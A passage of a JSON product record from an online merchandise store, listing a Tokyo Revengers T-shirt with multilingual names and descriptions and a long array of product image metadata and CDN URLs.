e_id":1,"status":"published","attribute_data":{"name":{"en":"Tokyo Revengers T-Shirts - Older Takemichi Hanagaki Laughing Face T-Shirt TP1405","fr":"Tokyo Revengers T-shirts - T-shirt visage riant Takemichi Hanagaki TP1405","de":"Tokyo Revengers T-Shirts - \u00e4lter Takemichi Hanagaki Lachen Gesicht TP1405","es":"Tokyo Revengers Camisetas - El viejo Takemichi Hanagaki Laughing Face TP1405","ja":"Tokyo Revengers T\u30b7\u30e3\u30c4 - \u53e4\u3044\u7af9\u9053\u82b1\u54b2\u7b11\u3044\u9854T\u30b7\u30e3\u30c4TP1405","ko":"Tokyo Revengers T-\uc154\uce20 - Older Takemichi Hanagaki \uc6c3\uc74c \uc5bc\uad74 \ud2f0\uc154\uce20 TP1405","it":"Tokyo Revengers T-shirt - Vecchio Takemichi Hanagaki Laughing Face T-Shirt TP1405","nl":"Tokyo Revengers T-shirts - Oudere Takemichi Hanagaki Lachend Gezicht T-Shirt TP1405","pt":"Tokyo Revengers Camisas - Mais velho Takemichi Hanagaki Rindo Cara T-shirt TP1405"},"description":{"en":"\u003Cp\u003EOlder Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E\n","fr":"\u003Cp\u003EPlus vieux Takemichi Hanagaki Rire face Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E","de":"\u003Cp\u003EAlte Takemichi Hanagaki Lachen Gesicht Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E","es":"\u003Cp\u003EOlder Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E","ja":"\u003Cp\u003E\u53e4\u3044\u7af9\u9053\u82b1\u57a3\u7b11\u3044\u9854 \u6771\u4eac \u307e\u3093\u3058 \u6c5f Tokyo Revengers\u003C\/p\u003E","ko":"\u003Cp\u003EOlder Takemichi Hanagaki \uc6c3\uc74c \uc5bc\uad74 \ub3c4\ucfc4 Manji \uac31 Tokyo Revengers\u003C\/p\u003E","it":"\u003Cp\u003EVecchio Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E","nl":"\u003Cp\u003EOudere Takemichi Hanagaki Lachend Gezicht Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E","pt":"\u003Cp\u003EMais velho Takemichi Hanagaki Rindo Cara Tokyo Manji Gang Tokyo Revengers\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-12-18T11:30:29.000000Z","updated_at":"2025-07-16T02:02:07.000000Z","deleted_at":null,"meta":{"id_woo":12759,"combination_id":14},"source":null,"id_source":null,"media":[{"id":3693,"model_type":"product","model_id":741,"uuid":"6861b9e4-4e89-4ddc-91b7-6216575d6e7d","collection_name":"images","name":"21533251_0-64","file_name":"21533251_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55361,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":15596},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T11:30:49.000000Z","updated_at":"2024-12-18T11:30:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3693\/21533251_0-64.jpg","preview_url":""},{"id":3699,"model_type":"product","model_id":741,"uuid":"0df76fc2-98bc-48d2-a523-f91522dc3469","collection_name":"images","name":"21533251_0-65","file_name":"21533251_0-65.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":52048,"manipulations":[],"custom_properties":{"image_id_woo":15597},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T11:31:07.000000Z","updated_at":"2024-12-18T11:31:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3699\/21533251_0-65.jpg","preview_url":""},{"id":3707,"model_type":"product","model_id":741,"uuid":"48c8fb4e-7dae-424e-8294-d817f8dc5b6d","collection_name":"images","name":"21533251_0-66","file_name":"21533251_0-66.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47056,"manipulations":[],"custom_properties":{"image_id_woo":15598},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-18T11:31:22.000000Z","updated_at":"2024-12-18T11:31:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3707\/21533251_0-66.jpg","preview_url":""},{"id":3711,"model_type":"product","model_id":741,"uuid":"c2efe5ed-6245-4cf3-8149-b159072d3188","collection_name":"images","name":"21533251_0-67","file_name":"21533251_0-67.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71140,"manipulations":[],"custom_properties":{"image_id_woo":15599},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-18T11:31:26.000000Z","updated_at":"2024-12-18T11:31:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3711\/21533251_0-67.jpg","preview_url":""},{"id":3717,"model_type":"product","model_id":741,"uuid":"544f0b7c-0f56-432e-bd86-880f7c850cf8","collection_name":"images","name":"21533251_0-68","file_name":"21533251_0-68.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56053,"manipulations":[],"custom_properties":{"image_id_woo":15600},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-18T11:31:31.000000Z","updated_at":"2024-12-18T11:31:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3717\/21533251_0-68.jpg","preview_url":""},{"id":3720,"model_type":"product","model_id":741,"uuid":"c97025d4-e54a-488e-901d-7cbb5493ad6a","collection_name":"images","name":"21533251_0-69","file_name":"21533251_0-69.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":40840,"manipulations":[],"custom_properties":{"image_id_woo":15601},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-18T11:31:34.000000Z","updated_at":"2024-12-18T11:31:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3720\/21533251_0-69.jpg","preview_url":""},{"id":3725,"model_type":"product","model_id":741,"uuid":"5a82d604-a78e-4fae-b4b9-c08f432a9650","collection_name":"images","name":"21533251_0-70","file_name":"21533251_0-70.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":42665,"manipulations":[],"custom_properties":{"image_id_woo":15602},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-12-18T11:31:37.000000Z","updated_at":"2024-12-18T11:31:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3725\/21533251_0-70.jpg","preview_url":""},{"id":3732,"model_type":"product","model_id":741,"uuid":"7363dfdf-a6f7-478d-85eb-ed40000ff3c6","collection_name":"images","name":"21533251_0-71","file_name":"21533251_0-71.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":80828,"manipulations":[],"custom_properties":{"image_id_woo":15603},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-12-18T11:31:41.000000Z","updated_at":"2024-12-18T11:31:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3732\/21533251_0-71.jpg","preview_url":""},{"id":3741,"model_type":"product","model_id":741,"uuid":"bd72db4b-8bcd-4f28-a704-5b1e67cf6bc9","collection_name":"images","name":"21533251_0-72","file_name":"21533251_0-72.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48438,"manipulations":[],"custom_properties":{"image_id_woo":15604},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-12-18T11:31:49.000000Z","updated_at":"2024-12-18T11:31:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3741\/21533251_0-72.jpg","preview_url":""},{"id":3745,"model_type":"product","model_id":741,"uuid":"88c5e0d5-ba21-458a-aca9-8e6439035db8","collection_name":"images","name":"21533251_0-73","file_name":"21533251_0-73.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43410,"manipulations":[],"custom_properties":{"image_id_woo":15605},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-12-18T11:31:52.000000Z","updated_at":"2024-12-18T11:31:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3745\/21533251_0-73.jpg","preview_url":""},{"id":3748,"model_type":"product","model_id":741,"uuid":"45a10c3a-7361-494e-97f5-d6d490cf18a5","collection_name":"images","name":"21533251_0-74","file_name":"21533251_0-74.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47402,"manipulations":[],"custom_properties":{"image_id_woo":15606},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-12-18T11:31:55.000000Z","updated_at":"2024-12-18T11:31:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3748\/21533251_0-74.jpg","preview_url":""},{"id":3753,"model_type":"product","model_id":741,"uuid":"d646c0f5-2957-4ba3-b0cd-398e697c413a","collection_name":"images","name":"21533251_0-75","file_name":"21533251_0-75.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":58005,"manipulations":[],"custom_properties":{"image_id_woo":15607},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-12-18T11:31:58.000000Z","updated_at":"2024-12-18T11:31:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3753\/21533251_0-75.jpg","preview_url":""},{"id":3757,"model_type":"product","model_id":741,"uuid":"3b96002d-b49b-4cd1-95b5-a159ec64a509","collection_name":"images","name":"21533251_0-76","file_name":"21533251_0-76.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44399,"manipulations":[],"custom_properties":{"image_id_woo":15608},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-12-18T11:32:01.000000Z","updated_at":"2024-12-18T11:32:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3757\/21533251_0-76.jpg","preview_url":""},{"id":3761,"model_type":"product","model_id":741,"uuid":"babe3ff3-5140-45ae-9336-c7358cbc59d5","collection_name":"images","name":"21533251_0-77","file_name":"21533251_0-77.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44464,"manipulations":[],"custom_properties":{"image_id_woo":15609},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-12-18T11:32:04.000000Z","updated_at":"2024-12-18T11:32:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3761\/21533251_0-77.jpg","preview_url":""},{"id":3764,"model_type":"product","model_id":741,"uuid":"eea5bef5-c4f5-4e28-b8a5-a44d3e778a23","collection_name":"images","name":"21533251_0-78","file_name":"21533251_0-78.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":40426,"manipulations":[],"custom_properties":{"image_id_woo":15610},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-12-18T11:32:07.000000Z","updated_at":"2024-12-18T11:32:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3764\/21533251_0-78.jpg","preview_url":""},{"id":3769,"model_type":"product","model_id":741,"uuid":"ce6a0126-626b-4ba8-9418-689f4519cc2a","collection_name":"images","name":"21533251_0-79","file_name":"21533251_0-79.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":85571,"manipulations":[],"custom_properties":{"image_id_woo":15611},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-12-18T11:32:10.000000Z","updated_at":"2024-12-18T11:32:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3769\/21533251_0-79.jpg","preview_url":""},{"id":3775,"model_type":"product","model_id":741,"uuid":"faebd82d-e508-4ba1-bf7d-9f38b40ecdd6","collection_name":"images","name":"21533251_0-80","file_name":"21533251_0-80.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":70016,"manipulations":[],"custom_properties":{"image_id_woo":15612},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-12-18T11:32:14.000000Z","updated_at":"2024-12-18T11:32:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3775\/21533251_0-80.jpg","preview_url":""},{"id":3780,"model_type":"product","model_id":741,"uuid":"11c68dae-2319-4b39-99e1-b533fe53e57e","collection_name":"images","name":"21533251_0-81","file_name":"21533251_0-81.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":86105,"manipulations":[],"custom_properties":{"image_id_woo":15613},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-12-18T11:32:18.000000Z","updated_at":"2024-12-18T11:32:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3780\/21533251_0-81.jpg","preview_url":""},{"id":3784,"model_type":"product","model_id":741,"uuid":"e03257a5-da9f-4462-835c-5374901fe080","collection_name":"images","name":"21533251_0-82","file_name":"21533251_0-82.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54660,"manipulations":[],"custom_properties":{"image_id_woo":15614},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2024-12-18T11:32:21.000000Z","updated_at":"2024-12-18T11:32:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3784\/21533251_0-82.jpg","preview_url":""},{"id":3786,"model_type":"product","model_id":741,"uuid":"12453eae-9437-4248-bf34-5d6dcaa41cfa","collection_name":"images","name":"21533251_0-83","file_name":"21533251_0-83.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":41381,"manipulations":[],"custom_properties":{"image_id_woo":15615},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":20,"created_at":"2024-12-18T11:32:24.000000Z","updated_at":"2024-12-18T11:32:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3786\/21533251_0-83.jpg","preview_url":""},{"id":3789,"model_type":"product","model_id":741,"uuid":"e74acaff-193e-49a8-96b7-2cc8c1c6cb5a","collection_name":"images","name":"21533251_0-84","file_name":"21533251_0-84.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43197,"manipulations":[],"custom_properties":{"image_id_woo":15616},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":21,"created_at":"2024-12-18T11:32:28.000000Z","updated_at":"2024-12-18T11:32:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3789\/21533251_0-84.jpg","preview_url":""},{"id":3793,"model_type":"product","model_id":741,"uuid":"63ebab5c-6250-4a68-977a-9b7de2e5f591","collection_name":"images","name":"21533251_0-85","file_name":"21533251_0-85.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":87881,"manipulations":[],"custom_properties":{"image_id_woo":15617},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":22,"created_at":"2024-12-18T11:32:31.000000Z","updated_at":"2024-12-18T11:32:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3793\/21533251_0-85.jpg","preview_url":""},{"id":3798,"model_type":"product","model_id":741,"uuid":"9dedad3c-8d8f-4bba-8a60-614e1adb2554","collection_name":"images","name":"21533251_0-86","file_name":"21533251_0-86.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44198,"manipulations":[],"custom_properties":{"image_id_woo":15618},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":23,"created_at":"2024-12-18T11:32:35.000000Z","updated_at":"2024-12-18T11:32:36.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3798\/21533251_0-86.jpg","preview_url":""},{"id":3802,"model_type":"product","model_id":741,"uuid":"21929e7d-a6d5-4371-9f9f-9242e01e28a2","collection_name":"images","name":"21533251_0-87","file_name":"21533251_0-87.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44921,"manipulations":[],"custom_properties":{"image_id_woo":15619},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":24,"created_at":"2024-12-18T11:32:38.000000Z","updated_at":"2024-12-18T11:32:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3802\/21533251_0-87.jpg","preview_url":""},{"id":3807,"model_type":"product","model_id":741,"uuid":"82fc3ad0-e680-4731-aadb-a3f67469da9a","collection_name":"images","name":"21533251_0-88","file_name":"21533251_0-88.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44129,"manipulations":[],"custom_properties":{"image_id_woo":15620},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":25,"created_at":"2024-12-18T11:32:42.000000Z","updated_at":"2024-12-18T11:32:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3807\/21533251_0-88.jpg","preview_url":""},{"id":3814,"model_type":"product","model_id":741,"uuid":"df44cb2a-3498-4d21-a40a-f605f6ca04f2","collection_name":"images","name":"21533251_0-89","file_name":"21533251_0-89.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":81892,"manipulations":[],"custom_properties":{"image_id_woo":15621},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":26,"created_at":"2024-12-18T11:32:55.000000Z","updated_at":"2024-12-18T11:32:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3814\/21533251_0-89.jpg","preview_url":""},{"id":3817,"model_type":"product","model_id":741,"uuid":"c7b97f7b-277f-47f9-bb28-bb8c06f02a78","collection_name":"images","name":"21533251_0-90","file_name":"21533251_0-90.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45229,"manipulations":[],"custom_properties":{"image_id_woo":15622},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":27,"created_at":"2024-12-18T11:33:04.000000Z","updated_at":"2024-12-18T11:33:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3817\/21533251_0-90.jpg","preview_url":""},{"id":8881,"model_type":"product","model_id":741,"uuid":"a69f2b45-ebfd-4d62-8d2c-fd9503716aa2","collection_name":"images","name":"21533251_0-80","file_name":"21533251_0-80.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":70016,"manipulations":[],"custom_properties":{"image_id_woo":15612},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":28,"created_at":"2024-12-18T13:19:36.000000Z","updated_at":"2024-12-18T13:19:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8881\/21533251_0-80.jpg","preview_url":""},{"id":8882,"model_type":"product","model_id":741,"uuid":"519910c3-1375-4d11-85d9-0f36e3634d8c","collection_name":"images","name":"21533251_0-67","file_name":"21533251_0-67.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71140,"manipulations":[],"custom_properties":{"image_id_woo":15599},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":29,"created_at":"2024-12-18T13:19:36.000000Z","updated_at":"2024-12-18T13:19:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8882\/21533251_0-67.jpg","preview_url":""},{"id":8883,"model_type":"product","model_id":741,"uuid":"a0882f0b-0105-4c25-ae32-5a8dd83af6f9","collection_name":"images","name":"21533251_0-71","file_name":"21533251_0-71.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":80828,"manipulations":[],"custom_properties":{"image_id_woo":15603},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":30,"created_at":"2024-12-18T13:19:37.000000Z","updated_at":"2024-12-18T13:19:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8883\/21533251_0-71.jpg","preview_url":""},{"id":8884,"model_type":"product","model_id":741,"uuid":"e7cb78c4-941f-4c23-ae60-7452a1c45a76","collection_name":"images","name":"21533251_0-89","file_name":"21533251_0-89.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":81892,"manipulations":[],"custom_properties":{"image_id_woo":15621},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":31,"created_at":"2024-12-18T13:19:39.000000Z","updated_at":"2024-12-18T13:19:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8884\/21533251_0-89.jpg","preview_url":""},{"id":8885,"model_type":"product","model_id":741,"uuid":"a31f7b29-4eef-4048-b797-1fff5a30ed97","collection_name":"images","name":"21533251_0-75","file_name":"21533251_0-75.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":58005,"manipulations":[],"custom_properties":{"image_id_woo":15607},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":32,"created_at":"2024-12-18T13:19:42.000000Z","updated_at":"2024-12-18T13:19:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8885\/21533251_0-75.jpg","preview_url":""},{"id":8886,"model_type":"product","model_id":741,"uuid":"9fe60aee-d003-4ca7-b250-0b1d7a24f472","collection_name":"images","name":"21533251_0-81","file_name":"21533251_0-81.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":86105,"manipulations":[],"custom_properties":{"image_id_woo":15613},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":33,"created_at":"2024-12-18T13:19:44.000000Z","updated_at":"2024-12-18T13:19:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8886\/21533251_0-81.jpg","preview_url":""},{"id":8887,"model_type":"product","model_id":741,"uuid":"f91b419c-951b-4ef5-96b3-baa8080621b9","collection_name":"images","name":"21533251_0-79","file_name":"21533251_0-79.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":85571,"manipulations":[],"custom_properties":{"image_id_woo":15611},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":34,"created_at":"2024-12-18T13:19:46.000000Z","updated_at":"2024-12-18T13:19:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8887\/21533251_0-79.jpg","preview_url":""},{"id":8888,"model_type":"product","model_id":741,"uuid":"5ad5029d-1883-4b0d-a5ae-14cce0c76864","collection_name":"images","name":"21533251_0-76","file_name":"21533251_0-76.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44399,"manipulations":[],"custom_properties":{"image_id_woo":15608},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":35,"created_at":"2024-12-18T13:19:46.000000Z","updated_at":"2024-12-18T13:19:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8888\/21533251_0-76.jpg","preview_url":""},{"id":8889,"model_type":"product","model_id":741,"uuid":"a75f5a8d-7305-4ac7-a462-c1f4666256b6","collection_name":"images","name":"21533251_0-85","file_name":"21533251_0-85.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":87881,"manipulations":[],"custom_properties":{"image_id_woo":15617},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":36,"created_at":"2024-12-18T13:19:47.000000Z","updated_at":"2024-12-18T13:19:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8889\/21533251_0-85.jpg","preview_url":""},{"id":8890,"model_type":"product","model_id":741,"uuid":"4f37a2d0-54eb-418d-a57d-0682c48acd8b","collection_name":"images","name":"21533251_0-90","file_name":"21533251_0-90.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45229,"manipulations":[],"custom_properties":{"image_id_woo":15622},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":37,"created_at":"2024-12-18T13:19:47.000000Z","updated_at":"2024-12-18T13:19:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8890\/21533251_0-90.jpg","preview_url":""},{"id":8891,"model_type":"product","model_id":741,"uuid":"db82cf4c-8e59-444e-9af1-6ab0b625f848","collection_name":"images","name":"21533251_0-66","file_name":"21533251_0-66.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47056,"manipulations":[],"custom_properties":{"image_id_woo":15598},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":38,"created_at":"2024-12-18T13:19:48.000000Z","updated_at":"2024-12-18T13:19:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8891\/21533251_0-66.jpg","preview_url":""},{"id":8892,"model_type":"product","model_id":741,"uuid":"a5d76ca8-22b0-4f5e-a8d8-d55846496872","collection_name":"images","name":"21533251_0-86","file_name":"21533251_0-86.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44198,"manipulations":[],"custom_properties":{"image_id_woo":15618},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":39,"created_at":"2024-12-18T13:19:54.000000Z","updated_at":"2024-12-18T13:19:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8892\/21533251_0-86.jpg","preview_url":""},{"id":8893,"model_type":"product","model_id":741,"uuid":"4b55a09c-904b-4822-958a-f12ce35b1cab","collection_name":"images","name":"21533251_0-82","file_name":"21533251_0-82.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54660,"manipulations":[],"custom_properties":{"image_id_woo":15614},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":40,"created_at":"2024-12-18T13:19:54.000000Z","updated_at":"2024-12-18T13:19:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8893\/21533251_0-82.jpg","preview_url":""},{"id":8894,"model_type":"product","model_id":741,"uuid":"c396e477-353e-4c25-a2c2-068e69be9f80","collection_name":"images","name":"21533251_0-83","file_name":"21533251_0-83.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":41381,"manipulations":[],"custom_properties":{"image_id_woo":15615},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":41,"created_at":"2024-12-18T13:19:54.000000Z","updated_at":"2024-12-18T13:19:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8894\/21533251_0-83.jpg","preview_url":""},{"id":8895,"model_type":"product","model_id":741,"uuid":"8372984f-02d8-4f9b-a764-97335e0f49aa","collection_name":"images","name":"21533251_0-72","file_name":"21533251_0-72.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48438,"manipulations":[],"custom_properties":{"image_id_woo":15604},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":42,"created_at":"2024-12-18T13:19:54.000000Z","updated_at":"2024-12-18T13:19:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8895\/21533251_0-72.jpg","preview_url":""},{"id":8896,"model_type":"product","model_id":741,"uuid":"21dc378e-475f-4b13-8187-7e2c42d2cb08","collection_name":"images","name":"21533251_0-68","file_name":"21533251_0-68.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56053,"manipulations":[],"custom_properties":{"image_id_woo":15600},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":43,"created_at":"2024-12-18T13:19:59.000000Z","updated_at":"2024-12-18T13:20:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8896\/21533251_0-68.jpg","preview_url":""},{"id":8897,"model_type":"product","model_id":741,"uuid":"3315cdf6-5667-4a48-bdd5-5d044c4b0d41","collection_name":"images","name":"21533251_0-73","file_name":"21533251_0-73.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43410,"manipulations":[],"custom_properties":{"image_id_woo":15605},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":44,"created_at":"2024-12-18T13:19:59.000000Z","updated_at":"2024-12-18T13:20:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8897\/21533251_0-73.jpg","preview_url":""},{"id":8898,"model_type":"product","model_id":741,"uuid":"2f88563d-ce61-4dbb-867d-ac51db6ea600","collection_name":"images","name":"21533251_0-77","file_name":"21533251_0-77.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44464,"manipulations":[],"custom_properties":{"image_id_woo":15609},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":45,"created_at":"2024-12-18T13:20:02.000000Z","updated_at":"2024-12-18